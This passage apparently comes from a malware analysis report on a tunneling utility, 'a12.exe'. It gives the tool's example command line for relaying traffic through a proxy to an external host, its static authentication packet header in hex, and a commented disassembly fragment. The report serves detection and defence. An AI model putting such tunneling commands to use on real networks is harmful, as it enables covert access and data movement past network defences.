 Proxy User Name: test
Proxy Password: testpw
a12.exe -s 192.0.2.1:92 -d 198.51.100.1:92 -p 203.0.113.1:92 -u test -pw testpw
--End Example Usage--
It will attempt to establish TCP sessions with the source IP address and the destination IP address. If a connection is made to both
the source and destination IPs, this malicious utility will implement a custom protocol, which will allow traffic to rapidly and
efficiently be tunneled between two machines. If necessary, the malware can authenticate with a proxy to be able to reach the
destination IP address. A configured proxy server is not required for this utility.
After the malware authenticates with the configured proxy, it will immediately attempt to establish a session with the destination IP
address, located outside of the target network and the source IP address. The header of the initial authentication packet, sent to
both the source and destination systems, will be static except for two random bytes. Everything within this 34-byte header is static
except for the bytes 0X2B6E, which will change during each connection attempt. Displayed below (and displayed in Figure 7) is the
packet header.
--Begin Authentication Packet Sent to Destination System--
6161616162626262636363636464646400000000000000002B6E0000040000009210
--End Authentication Packet Sent to Destination System--
Screenshots
add esp, 1Ch
mov esi, edi ; MALWARE attempting to authenticate with proxy
; server. It needs to do this to be able to funnel
; traffic from an internal server to an external
; server.
mov edi, esp